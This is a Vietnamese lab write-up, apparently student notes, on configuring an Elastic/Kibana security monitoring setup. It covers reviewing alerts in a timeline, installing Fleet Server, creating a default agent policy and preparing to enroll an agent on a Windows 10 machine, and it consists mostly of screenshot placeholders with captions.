

Hình . Màn hình hiển thị tổng quan cảnh báo trên Kibana

* + Thêm alert vào timeline:



Hình . Kiểm tra thông tin cảnh báo



Hình . Lọc tìm các cảnh báo trong timeline



Hình . Lọc tìm các cảnh báo trong timeline

## Tuần 5

### Cài đặt Fleet Server trên máy chủ Elastic. Tạo một Agent Policy mặc định.

* Mở menu chính
* Cuộn xuống mục Management và chọn Fleet.



Hình . Tab Fleet trên Kibana

* Lấy lệnh cài đặt Fleet Server từ Kibana:



Hình . Lấy lện cài đặt Fleet Server



Hình . Lấy lệnh cài đặt Fleet Server



Hình . Lấy lệnh cài đặt Fleet Server

* Chạy lệnh cài đặt trong Terminal:



Hình . Chạy lệnh cài đặt trong Terminal



Hình . Kiểm tra trên Kibana sau khi cài đặt thành công

* Tạo một Agent Policy mặc định:
  + Quay lại giao diện Kibana, vào mục Fleet > Agent policies.
  + Ta sẽ thấy một policy mặc định cho Fleet Server đã được tạo. Bây giờ hãy tạo một policy mới cho các agent thông thường.
  + Nhấp vào nút "Create agent policy" ở góc trên bên phải.
  + Đặt tên cho policy, ví dụ: Default Policy for Ubuntu Servers.
  + Để nguyên các cài đặt khác và nhấp "Create agent policy".



Hình . Tạo một Agent Policy mặc định

* + Sau khi tạo xong, ta thấy policy có tên Default Policy for Ubuntu Servers mà ta vừa tạo.



Hình . Tạo thành công Agent Policy

* + Chạy lệnh sau để kiểm tra trạng thái dịch vụ:



Hình . Kiểm tra trạng thái dịch vụ

* + Ta sẽ thấy trạng thái active (running).

### Cài đặt Agent trên Windows

* Kiểm tra kết nối mạng: Đây là bước quan trọng nhất. Máy ảo Windows 10 phải có thể kết nối đến Fleet Server qua mạng.



Hình . Kiểm tra kết nối mạng

* Ta thấy thông báo “TcpTestSucceeded: True”, cho thấy đã sẵn sàng để cài Agent
* Lấy lệnh cài đặt từ Fleet UI (trên Kibana):
  + Vào menu Management > Fleet.
  + Nhấp vào tab Agents, sau đó nhấp vào nút "Add agent" màu xanh ở góc phải.
  + Enrollment options:
  + Agent policy: Chọn policy bạn đã tạo ở bài lab trước, ví dụ Default Policy for Ubuntu Servers. Dù tên là "Ubuntu", chúng ta vẫn có thể dùng nó để đăng ký Agent, sau đó sẽ cấu hình thu thập log Windows sau.



Hình . Lấy lệnh cài đặt Agent

* Kibana sẽ tạo ra một câu lệnh duy nhất dành riêng cho việc cài đặt trên Windows. Nhấp vào biểu tượng Copy to clipboard để sao chép toàn bộ câu lệnh.

